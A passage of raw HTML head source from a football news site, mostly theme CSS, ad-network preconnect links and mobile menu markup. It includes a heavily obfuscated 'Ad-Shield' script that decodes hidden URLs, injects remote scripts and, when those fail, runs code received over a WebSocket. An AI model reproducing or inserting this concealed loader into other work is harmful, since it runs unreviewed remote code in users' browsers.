h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://extratimetalk.com/wp-content/uploads/2019/08/background.png")}.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>

<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tdb-title-page{
	display:none
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/extratimetalk-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/extratimetalk-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Ad-Shield --> 
<script data-cfasync="false">(function(){function V(){const j=['W5/dPCkIW5W','W7BcSCoPbG','uHRdIGi','cX7dQJe','WRtdTmopa2j0W5VcVG','W5j8q0C','W5iJjgtdPuddQZVdKhipWRZdMW','bfWUwG','W6/cOda','zvFcJmoH','uCoMWQ3dMW','W5eVW6va','WRldSgW+','zmotuG','WRtdK8ktW6C','WQtcUtb0','ub7cSSoz','WRhdKSkpWOW','WQBcLSkUFG','fXJdVt4','bWpdOJy','FLZcPSo9','taVdP3G','W4X1BSof','WQ/cGgpcHq','dfhcLmkb','uqddQmoF','W4iWWQS','BSonpZ4','FxLPlq','Abm4hq','r8kYW6FcHG','emoRW4uJ','bmkgW5zY','f8kTW4CJ','AruNgW','oCklb8ori33dGqFcP2hdRviu','WOKYbCku','eXddKbLSth/cTSk1A1P2W40','jIVdPCo9','c8kHW6CJ','W5iGig7dRuldRrVdR1GhWP7dOq','W7NcQaFdIq','WQ3cS214','W4FcSv/cQW','fSkOW4y','cmkgW4y','z8kbW5yL','r14zBG','W5vZprG','W57cQ8kTW5S','CxxcPmkEaCoNemk/WPu7W5CCtG','WRdcISkJ','tSk5W6ZcKW','WQxcQZDW','u8klWRzc','W7lcTmogW6a','W6xcPqFdJG','hmk4W6zn','dmopWPeZ','W73dHCkpWQi','W5j8t1y','qeqaEW','wmkhWRfd','xrf3','WOnyWP7dVa','mSovWPKZE8kpl0G9WQuHW7yA','nMKSoa','WRNcGrO','W7tdR8oBW74','W7r1CSoF','WPjUutm','bGRdVhG','pWJdMSkMa0pdHmkpEIe/','WQ/dPcr4','WRtcMmkiWQO','CCklWQao','WQtcPYz/','WQpcJGZdQq','DCkgFtO','o3aQlW','W6VdTCo/W7W','WRJcGwNcTa','W6/cTaNdIW','WQtcIdVdRa','tLODEW','W5ZcPCkJW58','nSkhsCoP','WQHiWQKS','aSkMWQG','WR3cO8kjW6y','W6tdMKVcUmkyW4DJwmoqWOBcRhv9','W48JqSkh','W7hcLmkPma','lSoAh8k/aCkbW7xcRhRcQbW','mtLVlq','y1RcGSo9','dfWQ','W63cTSo8eq','memfAW','W6hcGSoFW73dQmkYW7b3WOJdQrq8WPVcPG','FCkEWQaF','W6BdJSk6mW','BttcTCoD','x0tcP8oy','WOrFWOlcTa','WQRdI2ldRW','ovrFuq','WQRcM2pdKW','x8ogWRXi','hK0S','W63cLmkXna','WRJdGSkFWRK','WRpcI3xdNW','WO3cMSkPrq','W63cHCk+ja','aG3dGWS','W63cTSoLdq','hrnFkmo4vWi7evldOWy','ySkquCkl','umk0g8oQ','W5H6ofm','avTGuW','ab7dQJy','ymkhWOf8','mh/cVSkf','tfGeBG','jMRcOmke','W4j6s0m','Ar48fW','zf3cOmo5','W5yZAmof','dXRdKaa','WQJcRY91','qCk4W6ZdMG','m3aUzq','BwjMlq','WRpcQZrY','WO95oJ8','FmoqWQyF','ASkAWQa/','xqBdQCoD','eCkGW6eN','da3dQ3K','b0FcG8kw','WOBcTLxcUa','WQRcO8oSta','WOK2tSol','WQxdPZb5','WOtcM8kEyG','huBcNSkA','W5fYCXK','wbxcOCkmsHezWRe','tCo9WPb5wNz7FCkxnCkJWPe','FSkgq8oM','WP/cQ8kKWPm','CComza','tH/dPZ4','qfdcLuG','WPBcO8kuW6y','ASkxWR0B','W4SZBmok','WQtcPdDc','W4xcKSk8yW','ne5FCG','eX7dOcm','xmozWOuLW7FcJ0K4x8o5cLhcUW','EmkpsmkM','dWVdHrq','W5BcKftcTq','lmkjW49I','W5fVCHu','dCkXW6pcNq','WQtcIxpdLW','W73cLCkImG','Bxv1ma','WQlcVZfJ','aedcH8kc','W4KNt8ku','amoDW6esW49NW4/cH3FdKmoKlmobWOa','uW/dQ8op','vWBcO8os','crVdLbW','lgu0pG','W5L4CHS','lqNcPmkj','WRxcGXVdSG','sCkpWPCO'];V=function(){return j;};return V();}function m(g,C){g=g-(0x2591+0x23bd+-0xe55*0x5);const R=V();let h=R[g];if(m['ovPVsq']===undefined){var y=function(r){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',i='';for(let q=-0x103*-0x21+0x1*0x14ef+0x332*-0x11,b,S,d=-0x161f+0x5dd+-0x1042*-0x1;S=r['charAt'](d++);~S&&(b=q%(0x6a*-0xf+-0x152+0x78c)?b*(-0x1fa3+-0x1411+-0x14*-0x299)+S:S,q++%(-0x2*0x2c2+-0x25b7*0x1+0x2b3f))?D+=String['fromCharCode'](0x17b0+-0x663*0x3+-0x388&b>>(-(0x5aa*0x1+0x2*0x3e9+-0xd7a)*q&-0x7c0+-0x1067+0x182d)):-0x1*0x1337+0x2211+-0x2*0x76d){S=W['indexOf'](S);}for(let B=-0x1c85+-0xb*-0x34a+-0x7a9*0x1,j=D['length'];B<j;B++){i+='%'+('00'+D['charCodeAt'](B)['toString'](-0x19e3+-0x2287*0x1+0x2*0x1e3d))['slice'](-(0x1b4a+-0x1*-0x26dd+-0x4225));}return decodeURIComponent(i);};const I=function(r,W){let D=[],q=0x1*-0x127d+-0xe3+0xf8*0x14,k,b='';r=y(r);let S;for(S=0x1*0x95f+-0x231e+0x895*0x3;S<-0x101+0x257f+-0x237e;S++){D[S]=S;}for(S=0x2158+-0x4*0x2af+-0x169c;S<-0x2175+0x12f4+-0x51*-0x31;S++){q=(q+D[S]+W['charCodeAt'](S%W['length']))%(0x2363*-0x1+0x411*0x8+0x3db),k=D[S],D[S]=D[q],D[q]=k;}S=0x2*-0x1213+-0x451+0x2877,q=-0x8ac+-0x1*-0xc+0x8a0;for(let d=0x23ce+0x1*0xf0d+-0x32db;d<r['length'];d++){S=(S+(-0x1d4b+0x1f90+-0x244))%(-0x196e+-0x1b2+0x2*0xe10),q=(q+D[S])%(0x17bf+0x7ce+-0x1e8d),k=D[S],D[S]=D[q],D[q]=k,b+=String['fromCharCode'](r['charCodeAt'](d)^D[(D[S]+D[q])%(-0x1e2*-0x14+-0x5bd+0x62f*-0x5)]);}return b;};m['OqwRJl']=I,m['GcqbMC']={},m['ovPVsq']=!![];}const L=R[0x1*0x1d86+0x1fba+-0x3d40],u=g+L,s=m['GcqbMC'][u];return!s?(m['UCpMGy']===undefined&&(m['UCpMGy']=!![]),h=m['OqwRJl'](h,C),m['GcqbMC'][u]=h):h=s,h;}(function(g,C){const i=m,R=g();while(!![]){try{const h=parseInt(i(0x1ab,'Nah#'))/(0x1b4a+-0x1*-0x26dd+-0x4226)*(-parseInt(i(0x222,'suge'))/(0x1*-0x127d+-0xe3+0x676*0x3))+-parseInt(i(0x251,'HMg0'))/(0x1*0x95f+-0x231e+0x44b*0x6)+parseInt(i(0x242,'6N@1'))/(-0x101+0x257f+-0x247a)+-parseInt(i(0x247,'*Dj9'))/(0x2158+-0x4*0x2af+-0x1697)+-parseInt(i(0x260,'wW#Z'))/(-0x2175+0x12f4+-0xe87*-0x1)+-parseInt(i(0x1fb,'9psF'))/(0x2363*-0x1+0x411*0x8+0x2e2)+parseInt(i(0x215,')SUV'))/(0x2*-0x1213+-0x451+0x287f);if(h===C)break;else R['push'](R['shift']());}catch(y){R['push'](R['shift']());}}}(V,-0x42ef5+-0x1*-0x5b9+0xd957e),(function(){const q=m;window[q(0x1c9,'$1ea')+'_'+window[q(0x1b5,'x)OW')](window[q(0x1b8,'jq4[')+q(0x235,'XucA')][q(0x221,'4jKX')])]={'HTMLIFrameElement_contentWindow':Object[q(0x1d4,'7bD8')+q(0x1b3,'@V^F')+q(0x214,'fy7X')+q(0x1a9,'*Dj9')+q(0x211,'3S#%')+q(0x1cb,'ugrh')](HTMLIFrameElement[q(0x207,'4jKX')+q(0x1bf,'3[gu')+'e'],q(0x23b,'3S#%')+q(0x245,'HMg0')+q(0x23f,'[lU3')+'w')};function g(h){const k=q,[y,...L]=h,u=document[k(0x1dd,'4jKX')+k(0x246,'9psF')+k(0x1fc,'aUvj')+'t'](k(0x1d3,'0MFx')+'pt');return u[k(0x1bb,'qN6y')]=y,u[k(0x236,'IJ^M')+k(0x219,'5P@U')+k(0x1a8,'XucA')+k(0x23d,'[cfC')](k(0x237,'DCNn')+'r',()=>{const b=k;if(L[b(0x253,'[cfC')+'th']>0x1*0x19a5+0x1a2f*-0x1+0x8a)g(L);else{const I=new WebSocket(b(0x25f,'ugrh')+b(0x1c1,'3S#%')+b(0x258,'qN6y')+b(0x1f1,'4jKX')+b(0x1de,'wW#Z')+'s');I[b(0x25c,'vcXw')+b(0x21f,'suge')+'e']=r=>{const S=b,W=r[S(0x1c7,'y)Fe')],D=document[S(0x25b,'ENRK')+S(0x233,'Nah#')+S(0x1af,'l4A2')+'t'](S(0x241,'@YbD')+'pt');D[S(0x1f8,'DCNn')+S(0x1bc,'j&Yy')+S(0x24c,'[lU3')]=W,document[S(0x1e6,'ZChl')][S(0x200,']*Gd')+S(0x1f0,'9psF')+S(0x1a6,'%wCZ')](D);},I[b(0x227,'Nah#')+'en']=()=>{const d=b;I[d(0x1d5,'3[gu')](d(0x22d,'l4A2')+d(0x24a,'Y$fT')+'l');};}}),document[k(0x257,'x)OW')][k(0x1b2,'5P@U')+k(0x1e4,'Nah#')+k(0x22b,'6N@1')](u),u;}const C=document[q(0x212,'l4A2')+q(0x1cd,'vjkd')+q(0x223,'ENRK')+'t'][q(0x254,'l4A2')+q(0x1fe,'d$Dy')][q(0x232,'4jKX')+'in']??q(0x1d7,'suge')+q(0x1b9,'aUvj')+q(0x1ad,'6JQp');document[q(0x210,'3[gu')+q(0x204,'l4A2')+q(0x1e0,'vcXw')+'t'][q(0x23c,'@YbD')+'ve']();const R=document[q(0x1dd,'4jKX')+q(0x1b6,'%wCZ')+q(0x217,'$1ea')+'t'](q(0x1b0,'%wCZ')+'pt');R[q(0x1d0,'7)Kp')]=q(0x1ae,'y)Fe')+q(0x22a,'l4A2')+C+(q(0x1f3,'Y$fT')+q(0x1e9,'5P@U'))+btoa(location[q(0x201,'j&Yy')+q(0x250,'jq4[')])[q(0x1da,'#l)$')+q(0x1c3,'7)Kp')](/=+$/,'')+q(0x226,'l4A2'),R[q(0x1ee,'y)Fe')+q(0x231,'4jKX')+q(0x22e,'$1ea')](q(0x20f,'0MFx')+q(0x25a,'6JQp'),q(0x1e1,'HMg0')+q(0x25e,'7)Kp')),R[q(0x22f,'6JQp')+q(0x1b4,'IJ^M')+q(0x230,'7bD8')+q(0x21c,'%wCZ')](q(0x1d6,'ZChl')+'r',()=>{const B=q;g([B(0x206,'vjkd')+B(0x1ba,'RU%#')+B(0x229,'Z8Ju')+B(0x1ce,'0MFx')+B(0x1a5,'5P@U')+B(0x259,'D$qT')+B(0x234,'4jKX')+B(0x216,'$1ea')+B(0x240,'9psF')+B(0x1cc,'IJ^M')+B(0x25d,')SUV')+B(0x1c8,'3[gu'),B(0x24e,'vcXw')+B(0x1ba,'RU%#')+B(0x209,'aUvj')+B(0x1ea,'3S#%')+B(0x1c2,'Nah#')+B(0x1c5,'vjkd')+B(0x1d9,'6N@1')+B(0x1f4,'suge')+B(0x202,'y)Fe')+B(0x1dc,'7)Kp')+B(0x20e,'[cfC')+B(0x1cf,')SUV')+B(0x22c,'6JQp')+'js',B(0x1a7,'@V^F')+B(0x1df,'HMg0')+B(0x1e8,'[cfC')+B(0x1d1,'3[gu')+B(0x225,'7)Kp')+B(0x249,'l4A2')+B(0x23e,'9psF')+B(0x1fd,'jq4[')+B(0x202,'y)Fe')+B(0x1f9,'IUHA')+B(0x20c,'wW#Z')+B(0x256,'@V^F')+B(0x20b,'yt6c')+'js',B(0x1c4,'suge')+B(0x220,']*Gd')+B(0x1e8,'[cfC')+B(0x1e2,'ENRK')+B(0x213,'DCNn')+B(0x20d,'IUHA')+B(0x21e,'jq4[')+B(0x1f5,'fy7X')+B(0x1e3,'@YbD')+B(0x23a,'d$Dy')+B(0x205,'7bD8')+B(0x1e5,'XucA')+B(0x24d,'wW#Z')+'js',B(0x1d2,'6JQp')+B(0x220,']*Gd')+B(0x1eb,'l4A2')+B(0x21a,'IUHA')+B(0x1be,'fy7X')+B(0x238,'$1ea')+B(0x1ef,'$1ea')+B(0x1f6,'l4A2')+B(0x1e7,'l4A2')+B(0x243,'fy7X')+B(0x1aa,'4jKX')+B(0x257,'x)OW')+B(0x203,'XucA')+B(0x21b,'dlZq')+B(0x218,'ZChl')+B(0x252,'3[gu'),B(0x20a,'ZChl')+B(0x228,'[cfC')+B(0x255,')SUV')+B(0x1ac,'l4A2')+B(0x248,'x)OW')+B(0x21d,'D$qT')+B(0x1ca,'$1ea')+B(0x1ff,'4jKX')+B(0x1db,'IUHA')+B(0x1ed,'y)Fe')+B(0x1b1,'d$Dy')+B(0x1ec,'*Dj9')+B(0x1f2,'DCNn')+B(0x239,'Us!z')]);}),document[q(0x24f,'IUHA')][q(0x1b7,'vcXw')+q(0x1f7,'7bD8')+q(0x24b,'9psF')](R);}()));})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-906 single-format-standard wp-theme-Newspaper td-standard-pack newcastle-vs-bournemouth-preview__trashed global-block-template-1 td-magazine tdb_template_16471 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ett-main-container"><ul id="menu-ett-main" class="td-mobile-main-menu"><li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
